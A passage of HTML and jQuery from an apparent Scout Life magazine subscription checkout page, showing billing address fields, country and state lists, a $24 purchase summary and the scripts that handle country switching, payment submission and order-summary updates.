								<input type="text" class="form-control" id="billing-address-2" name="billing_address_2" placeholder="" value="">
							</div>
						
							<div class="form-group ">
								<label class="control-label subscriber-input" for="billing-city">Billing City <span class="text-danger">*</span></label>
								<input type="text" class="form-control" id="billing-city" name="billing_city" placeholder="" value="">
															</div>
						</div>
						<div class="col-sm-6">
							<div class="form-group ">
								<label class="control-label" for="billing-country">Billing Country <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-country" name="billing_country">
																		<option value="United States" >United States</option>
																		
																		<option value="Afghanistan" >Afghanistan</option>
																		<option value="Albania" >Albania</option>
																		<option value="Algeria" >Algeria</option>
																		<option value="American Samoa" >American Samoa</option>
																		<option value="Andorra" >Andorra</option>
																		<option value="Angola" >Angola</option>
																		<option value="Anguilla" >Anguilla</option>
																		<option value="Antarctica" >Antarctica</option>
																		<option value="Antigua and Barbuda" >Antigua and Barbuda</option>
																		<option value="Argentina" >Argentina</option>
																		<option value="Armenia" >Armenia</option>
																		<option value="Aruba" >Aruba</option>
																		<option value="Australia" >Australia</option>
																		<option value="Austria" >Austria</option>
																		<option value="Azerbaijan" >Azerbaijan</option>
																		<option value="Bahamas" >Bahamas</option>
																		<option value="Bahrain" >Bahrain</option>
																		<option value="Bangladesh" >Bangladesh</option>
																		<option value="Barbados" >Barbados</option>
																		<option value="Belarus" >Belarus</option>
																		<option value="Belgium" >Belgium</option>
																		<option value="Belize" >Belize</option>
																		<option value="Benin" >Benin</option>
																		<option value="Bermuda" >Bermuda</option>
																		<option value="Bhutan" >Bhutan</option>
																		<option value="Bolivia" >Bolivia</option>
																		<option value="Bosnia and Herzegovina" >Bosnia and Herzegovina</option>
																		<option value="Botswana" >Botswana</option>
																		<option value="Bouvet Island" >Bouvet Island</option>
																		<option value="Brazil" >Brazil</option>
																		<option value="British Indian Ocean Territory" >British Indian Ocean Territory</option>
																		<option value="Brunei Darussalam" >Brunei Darussalam</option>
																		<option value="Bulgaria" >Bulgaria</option>
																		<option value="Burkina Faso" >Burkina Faso</option>
																		<option value="Burundi" >Burundi</option>
																		<option value="Cambodia" >Cambodia</option>
																		<option value="Cameroon" >Cameroon</option>
																		<option value="Canada" >Canada</option>
																		<option value="Cape Verde" >Cape Verde</option>
																		<option value="Caribbean Netherlands " >Caribbean Netherlands </option>
																		<option value="Cayman Islands" >Cayman Islands</option>
																		<option value="Central African Republic" >Central African Republic</option>
																		<option value="Chad" >Chad</option>
																		<option value="Chile" >Chile</option>
																		<option value="China" >China</option>
																		<option value="Christmas Island" >Christmas Island</option>
																		<option value="Cocos (Keeling) Islands" >Cocos (Keeling) Islands</option>
																		<option value="Colombia" >Colombia</option>
																		<option value="Comoros" >Comoros</option>
																		<option value="Congo" >Congo</option>
																		<option value="Congo, Democratic Republic of" >Congo, Democratic Republic of</option>
																		<option value="Cook Islands" >Cook Islands</option>
																		<option value="Costa Rica" >Costa Rica</option>
																		<option value="Croatia" >Croatia</option>
																		<option value="Cuba" >Cuba</option>
																		<option value="Curaçao" >Curaçao</option>
																		<option value="Cyprus" >Cyprus</option>
																		<option value="Czech Republic" >Czech Republic</option>
																		<option value="Côte d&#039;Ivoire" >Côte d&#039;Ivoire</option>
																		<option value="Denmark" >Denmark</option>
																		<option value="Djibouti" >Djibouti</option>
																		<option value="Dominica" >Dominica</option>
																		<option value="Dominican Republic" >Dominican Republic</option>
																		<option value="Ecuador" >Ecuador</option>
																		<option value="Egypt" >Egypt</option>
																		<option value="El Salvador" >El Salvador</option>
																		<option value="Equatorial Guinea" >Equatorial Guinea</option>
																		<option value="Eritrea" >Eritrea</option>
																		<option value="Estonia" >Estonia</option>
																		<option value="Ethiopia" >Ethiopia</option>
																		<option value="Falkland Islands" >Falkland Islands</option>
																		<option value="Faroe Islands" >Faroe Islands</option>
																		<option value="Fiji" >Fiji</option>
																		<option value="Finland" >Finland</option>
																		<option value="France" >France</option>
																		<option value="French Guiana" >French Guiana</option>
																		<option value="French Polynesia" >French Polynesia</option>
																		<option value="French Southern Territories" >French Southern Territories</option>
																		<option value="Gabon" >Gabon</option>
																		<option value="Gambia" >Gambia</option>
																		<option value="Georgia" >Georgia</option>
																		<option value="Germany" >Germany</option>
																		<option value="Ghana" >Ghana</option>
																		<option value="Gibraltar" >Gibraltar</option>
																		<option value="Greece" >Greece</option>
																		<option value="Greenland" >Greenland</option>
																		<option value="Grenada" >Grenada</option>
																		<option value="Guadeloupe" >Guadeloupe</option>
																		<option value="Guam" >Guam</option>
																		<option value="Guatemala" >Guatemala</option>
																		<option value="Guernsey" >Guernsey</option>
																		<option value="Guinea" >Guinea</option>
																		<option value="Guinea-Bissau" >Guinea-Bissau</option>
																		<option value="Guyana" >Guyana</option>
																		<option value="Haiti" >Haiti</option>
																		<option value="Heard and McDonald Islands" >Heard and McDonald Islands</option>
																		<option value="Honduras" >Honduras</option>
																		<option value="Hong Kong" >Hong Kong</option>
																		<option value="Hungary" >Hungary</option>
																		<option value="Iceland" >Iceland</option>
																		<option value="India" >India</option>
																		<option value="Indonesia" >Indonesia</option>
																		<option value="Iran" >Iran</option>
																		<option value="Iraq" >Iraq</option>
																		<option value="Ireland" >Ireland</option>
																		<option value="Isle of Man" >Isle of Man</option>
																		<option value="Israel" >Israel</option>
																		<option value="Italy" >Italy</option>
																		<option value="Jamaica" >Jamaica</option>
																		<option value="Japan" >Japan</option>
																		<option value="Jersey" >Jersey</option>
																		<option value="Jordan" >Jordan</option>
																		<option value="Kazakhstan" >Kazakhstan</option>
																		<option value="Kenya" >Kenya</option>
																		<option value="Kiribati" >Kiribati</option>
																		<option value="Kuwait" >Kuwait</option>
																		<option value="Kyrgyzstan" >Kyrgyzstan</option>
																		<option value="Lao People&#039;s Democratic Republic" >Lao People&#039;s Democratic Republic</option>
																		<option value="Latvia" >Latvia</option>
																		<option value="Lebanon" >Lebanon</option>
																		<option value="Lesotho" >Lesotho</option>
																		<option value="Liberia" >Liberia</option>
																		<option value="Libya" >Libya</option>
																		<option value="Liechtenstein" >Liechtenstein</option>
																		<option value="Lithuania" >Lithuania</option>
																		<option value="Luxembourg" >Luxembourg</option>
																		<option value="Macau" >Macau</option>
																		<option value="Macedonia" >Macedonia</option>
																		<option value="Madagascar" >Madagascar</option>
																		<option value="Malawi" >Malawi</option>
																		<option value="Malaysia" >Malaysia</option>
																		<option value="Maldives" >Maldives</option>
																		<option value="Mali" >Mali</option>
																		<option value="Malta" >Malta</option>
																		<option value="Marshall Islands" >Marshall Islands</option>
																		<option value="Martinique" >Martinique</option>
																		<option value="Mauritania" >Mauritania</option>
																		<option value="Mauritius" >Mauritius</option>
																		<option value="Mayotte" >Mayotte</option>
																		<option value="Mexico" >Mexico</option>
																		<option value="Micronesia, Federated States of" >Micronesia, Federated States of</option>
																		<option value="Moldova" >Moldova</option>
																		<option value="Monaco" >Monaco</option>
																		<option value="Mongolia" >Mongolia</option>
																		<option value="Montenegro" >Montenegro</option>
																		<option value="Montserrat" >Montserrat</option>
																		<option value="Morocco" >Morocco</option>
																		<option value="Mozambique" >Mozambique</option>
																		<option value="Myanmar" >Myanmar</option>
																		<option value="Namibia" >Namibia</option>
																		<option value="Nauru" >Nauru</option>
																		<option value="Nepal" >Nepal</option>
																		<option value="Netherlands" >Netherlands</option>
																		<option value="New Caledonia" >New Caledonia</option>
																		<option value="New Zealand" >New Zealand</option>
																		<option value="Nicaragua" >Nicaragua</option>
																		<option value="Niger" >Niger</option>
																		<option value="Nigeria" >Nigeria</option>
																		<option value="Niue" >Niue</option>
																		<option value="Norfolk Island" >Norfolk Island</option>
																		<option value="North Korea" >North Korea</option>
																		<option value="Northern Mariana Islands" >Northern Mariana Islands</option>
																		<option value="Norway" >Norway</option>
																		<option value="Oman" >Oman</option>
																		<option value="Pakistan" >Pakistan</option>
																		<option value="Palau" >Palau</option>
																		<option value="Palestine, State of" >Palestine, State of</option>
																		<option value="Panama" >Panama</option>
																		<option value="Papua New Guinea" >Papua New Guinea</option>
																		<option value="Paraguay" >Paraguay</option>
																		<option value="Peru" >Peru</option>
																		<option value="Philippines" >Philippines</option>
																		<option value="Pitcairn" >Pitcairn</option>
																		<option value="Poland" >Poland</option>
																		<option value="Portugal" >Portugal</option>
																		<option value="Puerto Rico" >Puerto Rico</option>
																		<option value="Qatar" >Qatar</option>
																		<option value="Romania" >Romania</option>
																		<option value="Russian Federation" >Russian Federation</option>
																		<option value="Rwanda" >Rwanda</option>
																		<option value="Réunion" >Réunion</option>
																		<option value="Saint Barthélemy" >Saint Barthélemy</option>
																		<option value="Saint Helena" >Saint Helena</option>
																		<option value="Saint Kitts and Nevis" >Saint Kitts and Nevis</option>
																		<option value="Saint Lucia" >Saint Lucia</option>
																		<option value="Saint Vincent and the Grenadines" >Saint Vincent and the Grenadines</option>
																		<option value="Saint-Martin (France)" >Saint-Martin (France)</option>
																		<option value="Samoa" >Samoa</option>
																		<option value="San Marino" >San Marino</option>
																		<option value="Sao Tome and Principe" >Sao Tome and Principe</option>
																		<option value="Saudi Arabia" >Saudi Arabia</option>
																		<option value="Senegal" >Senegal</option>
																		<option value="Serbia" >Serbia</option>
																		<option value="Seychelles" >Seychelles</option>
																		<option value="Sierra Leone" >Sierra Leone</option>
																		<option value="Singapore" >Singapore</option>
																		<option value="Sint Maarten (Dutch part)" >Sint Maarten (Dutch part)</option>
																		<option value="Slovakia" >Slovakia</option>
																		<option value="Slovenia" >Slovenia</option>
																		<option value="Solomon Islands" >Solomon Islands</option>
																		<option value="Somalia" >Somalia</option>
																		<option value="South Africa" >South Africa</option>
																		<option value="South Georgia and the South Sandwich Islands" >South Georgia and the South Sandwich Islands</option>
																		<option value="South Korea" >South Korea</option>
																		<option value="South Sudan" >South Sudan</option>
																		<option value="Spain" >Spain</option>
																		<option value="Sri Lanka" >Sri Lanka</option>
																		<option value="St. Pierre and Miquelon" >St. Pierre and Miquelon</option>
																		<option value="Sudan" >Sudan</option>
																		<option value="Suriname" >Suriname</option>
																		<option value="Svalbard and Jan Mayen Islands" >Svalbard and Jan Mayen Islands</option>
																		<option value="Swaziland" >Swaziland</option>
																		<option value="Sweden" >Sweden</option>
																		<option value="Switzerland" >Switzerland</option>
																		<option value="Syria" >Syria</option>
																		<option value="Taiwan" >Taiwan</option>
																		<option value="Tajikistan" >Tajikistan</option>
																		<option value="Tanzania" >Tanzania</option>
																		<option value="Thailand" >Thailand</option>
																		<option value="Timor-Leste" >Timor-Leste</option>
																		<option value="Togo" >Togo</option>
																		<option value="Tokelau" >Tokelau</option>
																		<option value="Tonga" >Tonga</option>
																		<option value="Trinidad and Tobago" >Trinidad and Tobago</option>
																		<option value="Tunisia" >Tunisia</option>
																		<option value="Turkey" >Turkey</option>
																		<option value="Turkmenistan" >Turkmenistan</option>
																		<option value="Turks and Caicos Islands" >Turks and Caicos Islands</option>
																		<option value="Tuvalu" >Tuvalu</option>
																		<option value="Uganda" >Uganda</option>
																		<option value="Ukraine" >Ukraine</option>
																		<option value="United Arab Emirates" >United Arab Emirates</option>
																		<option value="United Kingdom" >United Kingdom</option>
																		<option value="United States Minor Outlying Islands" >United States Minor Outlying Islands</option>
																		<option value="Uruguay" >Uruguay</option>
																		<option value="Uzbekistan" >Uzbekistan</option>
																		<option value="Vanuatu" >Vanuatu</option>
																		<option value="Vatican" >Vatican</option>
																		<option value="Venezuela" >Venezuela</option>
																		<option value="Vietnam" >Vietnam</option>
																		<option value="Virgin Islands (British)" >Virgin Islands (British)</option>
																		<option value="Virgin Islands (U.S.)" >Virgin Islands (U.S.)</option>
																		<option value="Wallis and Futuna Islands" >Wallis and Futuna Islands</option>
																		<option value="Western Sahara" >Western Sahara</option>
																		<option value="Yemen" >Yemen</option>
																		<option value="Zambia" >Zambia</option>
																		<option value="Zimbabwe" >Zimbabwe</option>
																		<option value="Åland Islands" >Åland Islands</option>
																	</select>
															</div>

							<div id="billing-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state">Billing State <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-state" name="billing_state">
									<option></option>
																		<option value="AL" >ALABAMA (AL)</option>
																		<option value="AK" >ALASKA (AK)</option>
																		<option value="AS" >AMERICAN SAMOA (AS)</option>
																		<option value="AZ" >ARIZONA (AZ)</option>
																		<option value="AR" >ARKANSAS (AR)</option>
																		<option value="AA" >ARMED FORCES AMERICAS (AA)</option>
																		<option value="AE" >ARMED FORCES EUROPE (AE)</option>
																		<option value="AP" >ARMED FORCES PACIFIC (AP)</option>
																		<option value="CA" >CALIFORNIA (CA)</option>
																		<option value="CO" >COLORADO (CO)</option>
																		<option value="CT" >CONNECTICUT (CT)</option>
																		<option value="DE" >DELAWARE (DE)</option>
																		<option value="DC" >DISTRICT OF COLUMBIA (DC)</option>
																		<option value="FL" >FLORIDA (FL)</option>
																		<option value="GA" >GEORGIA (GA)</option>
																		<option value="GU" >GUAM (GU)</option>
																		<option value="HI" >HAWAII (HI)</option>
																		<option value="ID" >IDAHO (ID)</option>
																		<option value="IL" >ILLINOIS (IL)</option>
																		<option value="IN" >INDIANA (IN)</option>
																		<option value="IA" >IOWA (IA)</option>
																		<option value="KS" >KANSAS (KS)</option>
																		<option value="KY" >KENTUCKY (KY)</option>
																		<option value="LA" >LOUISIANA (LA)</option>
																		<option value="ME" >MAINE (ME)</option>
																		<option value="MH" >MARSHALL ISLANDS (MH)</option>
																		<option value="MD" >MARYLAND (MD)</option>
																		<option value="MA" >MASSACHUSETTS (MA)</option>
																		<option value="MI" >MICHIGAN (MI)</option>
																		<option value="FM" >MICRONESIA (FM)</option>
																		<option value="MN" >MINNESOTA (MN)</option>
																		<option value="MS" >MISSISSIPPI (MS)</option>
																		<option value="MO" >MISSOURI (MO)</option>
																		<option value="MT" >MONTANA (MT)</option>
																		<option value="NE" >NEBRASKA (NE)</option>
																		<option value="NV" >NEVADA (NV)</option>
																		<option value="NH" >NEW HAMPSHIRE (NH)</option>
																		<option value="NJ" >NEW JERSEY (NJ)</option>
																		<option value="NM" >NEW MEXICO (NM)</option>
																		<option value="NY" >NEW YORK (NY)</option>
																		<option value="NC" >NORTH CAROLINA (NC)</option>
																		<option value="ND" >NORTH DAKOTA (ND)</option>
																		<option value="MP" >NORTHERN MARIANAS (MP)</option>
																		<option value="OH" >OHIO (OH)</option>
																		<option value="OK" >OKLAHOMA (OK)</option>
																		<option value="OR" >OREGON (OR)</option>
																		<option value="PW" >PALAU (PW)</option>
																		<option value="PA" >PENNSYLVANIA (PA)</option>
																		<option value="PR" >PUERTO RICO (PR)</option>
																		<option value="RI" >RHODE ISLAND (RI)</option>
																		<option value="SC" >SOUTH CAROLINA (SC)</option>
																		<option value="SD" >SOUTH DAKOTA (SD)</option>
																		<option value="TN" >TENNESSEE (TN)</option>
																		<option value="TX" >TEXAS (TX)</option>
																		<option value="UT" >UTAH (UT)</option>
																		<option value="VT" >VERMONT (VT)</option>
																		<option value="VI" >VIRGIN ISLANDS (VI)</option>
																		<option value="VA" >VIRGINIA (VA)</option>
																		<option value="WA" >WASHINGTON (WA)</option>
																		<option value="WV" >WEST VIRGINIA (WV)</option>
																		<option value="WI" >WISCONSIN (WI)</option>
																		<option value="WY" >WYOMING (WY)</option>
																	</select>
															</div>

							<div id="billing-province-wrapper" class="form-group ">
								<label class="control-label" for="billing-province">Billing Province <span class="text-danger">*</span></label>
								<select class="form-control subscriber-input" id="billing-province" name="billing_province">
									<option></option>
																		<option value="AB" >ALBERTA (AB)</option>
																		<option value="BC" >BRITISH COLUMBIA (BC)</option>
																		<option value="MB" >MANITOBA (MB)</option>
																		<option value="NB" >NEW BRUNSWICK (NB)</option>
																		<option value="NL" >NEWFOUNDLAND AND LABRADOR (NL)</option>
																		<option value="NT" >NORTHWEST TERRITORIES (NT)</option>
																		<option value="NS" >NOVA SCOTIA (NS)</option>
																		<option value="NU" >NUNAVUT (NU)</option>
																		<option value="ON" >ONTARIO (ON)</option>
																		<option value="PE" >PRINCE EDWARD ISLAND (PE)</option>
																		<option value="QC" >QUEBEC (QC)</option>
																		<option value="SK" >SASKATCHEWAN (SK)</option>
																		<option value="YT" >YUKON (YT)</option>
																	</select>
															</div>
						
							<div id="billing-other-state-wrapper" class="form-group ">
								<label class="control-label" for="billing-state-other">Billing State / Province <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-state-other" name="billing_state_other" placeholder="" value="">
															</div>
						
							<div class="form-group ">
								<label class="control-label" for="billing-zipcode" id="billing-zipcode-label">Billing Zipcode <span class="text-danger">*</span></label>
								<input type="text" class="form-control subscriber-input" id="billing-zipcode" name="billing_zipcode" placeholder="" value="">
															</div>
							
						</div>
					</div>			
			
				</div>
				
			</div>
		</div>
		
				
	</div>
							
</div>
			
			
							</div>
		<!--div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8" style="border-bottom:1px solid #ababab; margin-top:20px; margin-bottom: 45px;"></div-->
	</div>
	
	

		
	

	<div id="purchase-summary-wrapper" class="row" >
		<div class="col-sm-12 col-md-offset-1 col-md-10 col-lg-offset-2 col-lg-8 text-center summary-block">
			<p class="text-primary purchase-summary-title">
				Purchase Summary
			</p>
			
			<p id="purchase-summary" class="purchase-summary-text">
								<!-- summary~response -->






	One-year subscription - 10 issues + free digital access
	
	


		
	
	
	



	<br />




	

					<strong>$24.00 </strong>
		<input type="hidden" id="paypal-total-price" value="24" />
		<input type="hidden" id="paypal-currency" value="USD" />
						</p>
		</div>
	</div>
	
		
	

	<div id="submit-btn-section" class="row" style="margin-top:0px;">
		<div class="col-sm-offset-4 col-sm-4">
			
						
			<div class="cf-turnstile" data-sitekey="0x4AAAAAAAYI8ZeKPhOD0aCV" data-callback="javascriptCallback" data-appearance="interaction-only" style="text-align:center;"></div>
						
			<button id="subscription-submit-btn" type="submit" class="btn btn-lg btn-primary place-your-order-btn"> Place Your Order </button>

		</div>
	</div>
	<br /><br />
	
	</form>
	
	
	 

		
	


<div class="modal fade" id="promo-code" tabindex="-1" role="dialog">
	<div class="modal-dialog modal-sm" role="document">
		<div class="modal-content">
			<form class="form-horizontal" role="form" id="promo-form">
				
				<div class="modal-body">
					<input type="text" class="form-control" id="initial-source" name="source" placeholder="Promo Code" value="">
				</div>
		
				<div class="modal-footer">
					<button type="button" class="btn btn-default" data-dismiss="modal">Close</button>
					<input type="submit" class="btn btn-primary" value="Apply Code">
				</div>
			</form>
		</div>
	</div>
</div>


<div id="sales-tax-template" style="display:none;">
	<div style="padding-top:20px; margin-bottom:20px;">
		<div class="col-md-6">
		Sales Tax
		</div>
		<div class="col-md-6 text-right">
		$<span id="tax-amount"></span>
		</div>
	</div>	
</div>
	

	</div>

			<div style="height:70px; margin-top:75px;">
		<div class="col-md-12 text-center">
						Scout Life Magazine/Scouting America<br />
												866-584-6589<br />
									<a href="https://scoutlife.org" target="_blank">scoutlife.org</a><br />
					</div>
</div>
		
		
	
	<div id="small-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog modal-sm">
			<div class="modal-content">
			</div>
		</div>
	</div>

	<div id="medium-modal" class="modal fade" role="dialog" aria-labelledby="gridSystemModalLabel" aria-hidden="true">
		<div class="modal-dialog">
			<div class="modal-content">
			</div>
		</div>
	</div>
	
	<div id="paypal-overlay" style="background-color: rgba(0, 0, 0, 0.8); z-index: 999; position: fixed; left: 0; top: 0; width: 100%; height: 100%; text-align: center; display:none;">
		<i class="fa fa-3x fa-spinner fa-spin" style="z-index:1000; color:#fff; margin-top:200px;"></i>
	</div>

	<!-- Scripts -->
	<script src="//cdnjs.cloudflare.com/ajax/libs/jquery/2.1.3/jquery.min.js"></script>
	<script src="//ajax.googleapis.com/ajax/libs/jqueryui/1.11.4/jquery-ui.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/twitter-bootstrap/3.3.4/js/bootstrap.min.js"></script>
	<script src="//cdnjs.cloudflare.com/ajax/libs/bootstrap-datepicker/1.3.1/js/bootstrap-datepicker.min.js"></script>
		<script src="//maps.googleapis.com/maps/api/js?key=AIzaSyCvtjiOd9tKJjSErucd8S3nY_kPrKFTzPQ&libraries=places"></script>
			<!--script src="/js/bootstrap-timepicker.min.js"></script-->
	<script src="/js/jquery.cardswipe.js"></script>
	<script src="https://challenges.cloudflare.com/turnstile/v0/api.js" defer></script>

	<script>var token = 'qlzr71WjRcFRGD88ZssWIAbmxntSzliYo0hUmmIN';</script>
	
		<script>
		var sales_tax_states = [];
		var sales_tax_provinces = [];
		var sales_tax_countries = [];
		var tax_publisher_id = 1918;
		var taxable_address = "payer";
	</script>
		
	<script src="/js/app_202601061.js"></script>
	
<script src="/js/order_checking_202410011.js"></script>
<script>

$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    var href = $(this).attr("href");
    if(href=="#credit-debit")
    {
    	//remove the hidden field and show the submit button
    	$("#submit-btn-section").show();
    }
    else
    {
    	//paypal ... hide the submit button
    	$("#submit-btn-section").hide();
    	validateCheckoutForm();
    }
    
});

function changeOfCountry(prepend) {
	var country = $("#" + prepend + "country").val();
	
	if(country=="United States")
	{
		$("#" + prepend + "state-wrapper").show();
		$("#" + prepend + "province-wrapper").hide();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Zipcode <span class="text-danger">*</span>');
	}
	else if(country=="Canada")
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").show();
		$("#" + prepend + "other-state-wrapper").hide();
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
	else
	{
		$("#" + prepend + "state-wrapper").hide();
		$("#" + prepend + "province-wrapper").hide();
		if(country=="New Zealand")
		{
			$("#" + prepend + "other-state-wrapper").hide();
		}
		else
		{
			$("#" + prepend + "other-state-wrapper").show();
		}
		$("#" + prepend + "zipcode-label").html('Postal Code <span class="text-danger">*</span>');
	}
}

function toggle_billing_address_x(e)
{
	if($('#billing-address-checkbox-x').is(':checked'))
	{
		$("#billing-address-form-x").hide();
		$("#billing-email").hide();
		$("#subscriber-email").show();
	}
	else
	{
		$("#billing-address-form-x").show();
		$("#billing-email").show();
		$("#subscriber-email").hide();
		$("#billing-address-autocomplete").focus();
	}
}

changeOfCountry("");
changeOfCountry("billing-");
changeOfCountry("bogo-");

$("#country").on("change", function() {
	changeOfCountry("");
});

$("#billing-country").on("change", function() {
	changeOfCountry("billing-");
});

$("#bogo-country").on("change", function() {
	changeOfCountry("bogo-");
});

$("#subscriber-name").on("blur", function() {
	$("#bill-to-name").val($("#subscriber-name").val());
});


var form = $('#new-subscriber-form');
var payment_vendor = "Authorize.Net";
var sub_stripe = null;
var sub_elements = null;
var sub_cardElement = null;
var sub_clientSecret = null;
var using_paypal = false;
if(payment_vendor=="Stripe")
{
	sub_stripe = Stripe('');
	sub_elements = sub_stripe.elements();
	sub_cardElement = sub_elements.create('card', {'hidePostalCode':true});
	sub_cardElement.mount('#card-element');
	
	sub_cardElement.on('change', function(event) {
		if (event.complete) {
			$("#subscription-submit-btn").removeClass("disabled");
			$("#subscription-submit-btn").prop("disabled", false);
		}
	});
	sub_clientSecret = "";
}

var old_val = "";
var is_free = false;

$(document).on("submit", "#new-subscriber-form", function(e) {

	var price = $('input[name=price_id]:checked', '#new-subscriber-form').attr('dollar-amount');
	
	//check for stripe
	if(payment_vendor=="Stripe" && !is_free && !using_paypal)
	{
		//doing stripe
		
		e.preventDefault();
		
		sub_stripe.confirmCardSetup(
	        sub_clientSecret, {
	            payment_method: {
	                card: sub_cardElement
	            }
	        }
	    ).then(function(result) {
	    	if(result.error)
	    	{
	    		//console.log(result.error);
				$("#order-error").text(result.error.message);
				$("#order-error").show();
				window.scrollTo(0, 0);
				//$("#subscription-submit-btn").html(old_val);
				//$("#subscription-submit-btn").removeClass("disabled");
				//$("#subscription-submit-btn").prop("disabled",false);
	    	}
	    	else
	    	{
		    	form.append($('<input type="hidden" name="stripe_payment_method_id" />').val(result.setupIntent.payment_method));
		    
		    	form.get(0).submit();
	    	}
	  	});
	}
	else if(!using_paypal)
	{	
		if($("#card-number").val().length>=15 && $("#month").val()!="" && $("#year").val()!="")
		{
			//everything is good
	
			old_val = $("#subscription-submit-btn").html();
		
			//change the button value to "Processing ..." and disable it
			$("#subscription-submit-btn").html("Processing <i class='fa fa-fw fa-spinner fa-pulse'></i>");
			$("#subscription-submit-btn").addClass("disabled");
			$("#subscription-submit-btn").prop("disabled",true);
		}
	}
});


$(document).on('shown.bs.tab', 'a[data-toggle="tab"]', function (e) {
    if(e.target.id=="paypal-button-link")
    {
    	using_paypal = true;
    }
    else
   	{
   		using_paypal = false;
   	}
});

$(document).on("click", "#billing-address-checkbox-x", function() {
	toggle_billing_address_x($(this));
});

$('#promo-code').on('shown.bs.modal', function() {
	$("#initial-source").focus();
});

$("#promo-form").on("submit", function(e) {
	e.preventDefault();
	var code = $("#initial-source").val();
	var country_type = "";
	if(country_type!='')
	{
		country_type = "&c=" + country_type;
	}
	window.location.replace("https://subscribe.scoutlife.org/subscribe?source=" + code + country_type);
});


function reload_purchase_summary()
{
	var checkbox = $("#billing-address-checkbox-x").is(':checked');
	var price_id = $('input[name=price_id]:checked', '#new-subscriber-form').val();
	var unlimited = $('input[name=price_id]:checked', '#new-subscriber-form').attr('unlimited');
	var copies = $("#copies").val();
	var state = "";
	var province = "";
	var segments = "0";
	var bogo = 0;
	var upsells = "0";
	
	var subscriber_country = $("#country").val();
	var subscriber_address_1 = $("#address-1").val();
	var subscriber_city = $("#city").val();
	var subscriber_state = $("#state").val();
	var subscriber_province = $("#province").val();
	var subscriber_zipcode = $("#zipcode").val();
	
	if(unlimited==1)
	{
		//turn off auto renew if the subscription they are buying never expires
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("off");
		$(".auto-renew-block").hide();
	}
	else
	{
		$('input[name=auto_renew_selected]', '#new-subscriber-form').val("on");
		$(".auto-renew-block").show();
	}
	
	$(".upsell-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			upsells = upsells + "," + $(this).attr('upsell-id');
		}
	});
	
	if($("#bogo-checkbox").is(":checked"))
	{
		bogo = 1;
	}
	
	if($("#state").is(":visible"))
	{
		if(checkbox || taxable_address=="subscriber")
		{
			//use state
			state = $("#state").val();
		}
	}

	if($("#billing-state").is(":visible"))
	{
		if(!checkbox && taxable_address=="payer")
		{
			//use billing state
			state = $("#billing-state").val();
		}
	}
	
	if($("#province").is(":visible"))
	{
		if(checkbox || taxable_address=="subscriber")
		{
			//use province
			province = $("#province").val();
		}
	}

	if($("#billing-province").is(":visible"))
	{
		if(!checkbox && taxable_address=="payer")
		{
			//use billing province
			province = $("#billing-province").val();
		}
	}
	
	$(".segment-checkbox").each(function() {
		if($(this).is(':checked'))
		{
			segments = segments + "," + $(this).attr('segment-id');
		}
	});
	
	var summary_obj = {price_id:price_id, state:state, province:province, copies:copies, segments:segments, bogo:bogo, upsells:upsells, _token:token, subscriber_country:subscriber_country, subscriber_address_1:subscriber_address_1, subscriber_city:subscriber_city, subscriber_state:subscriber_state, subscriber_province:subscriber_province, subscriber_zipcode:subscriber_zipcode};
	var additional_bogos = 0;
	$(".additional-bogo-recipient").each(function() {
		additional_bogos++;

		var name_array = $(this).attr('name').split("_");
		var recipient = name_array[4];
		
		summary_obj["additional_bogo_recipient_"+recipient+"_address_1"] = $("#additional-bogo-recipient-"+recipient+"-address-1").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_city"] = $("#additional-bogo-recipient-"+recipient+"-city").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_state"] = $("#additional-bogo-recipient-"+recipient+"-state").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_province"] = $("#additional-bogo-recipient-"+recipient+"-province").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_country"] = $("#additional-bogo-recipient-"+recipient+"-country").val();
		summary_obj["additional_bogo_recipient_"+recipient+"_zipcode"] = $("#additional-bogo-recipient-"+recipient+"-zipcode").val();
		
	});
	
	summary_obj.additional_bogos = additional_bogos;
	
	$.post('/publication/purchase_summary', summary_obj).done(function( data ) {
		if(data.indexOf('summary~response') == 5)
		{
			//got the right purchase summary response
			$("#purchase-summary").html(data);
			
			if($("#purchase-summary").find("strong").html()=="FREE" || $("#paypal-total-price").val()==0.00 || $('input[name=price_id]:checked', '#new-subscriber-form').attr('preorder')==1)
			{
				//hide the credit card stuff
				$("#payment-area-wrapper").hide();
				$("input[name=payment_type_id]").val(0);
				is_free = true;
			}
			else
			{
				//show the credit card stuff
				$("#payment-area-wrapper").show();
				$("input[name=payment_type_id]").val(1);
				is_free = false;
			}
		}
		else
		{
			//something went wrong
			location.reload();
		}
  	});
}

$(document).on("change", "input[name='price_id']", function() {
	var price = $('input[name=price_id]:checked', '#new-subscriber-form').attr('dollar-amount');
	
	if(price==0 && $('input[name=price_id]:checked', '#new-subscriber-form').attr('merch-only')!=1)
	{
		//free ... hide payment section
		$("#payment-area-wrapper").hide();
		$("input[name=payment_type_id]").val(0);
		is_free = true;
		
		//and allow them to submit the form
		//$("#subscription-submit-btn").removeClass("disabled");
	}
	else
	{
		//not free ... show payment section
		$("#payment-area-wrapper").show();
		$("input[name=payment_type_id]").val(1);
		is_free = false;
		$('#new-subscriber-form').trigger('propertychange');
	}
	
	if($(this).attr('segments')<1)
	{
		//no segments for this price so clear any that may have been checked elsewhere
		$(".segment-checkbox").each(function() {
			$(this).prop('checked', false);
		});
	}
	
	if($(this).attr('preorder')==1)
	{
		//this is a preorder so keep the payment area hidden
		$("#payment-area-wrapper").hide();
		is_free = true;
	}

	if($(this).attr('bogo')==1)
	{
		//this is a bogo so show the form fields
		$("#bogo-section").show();
		$(".bogo-input").each(function() {
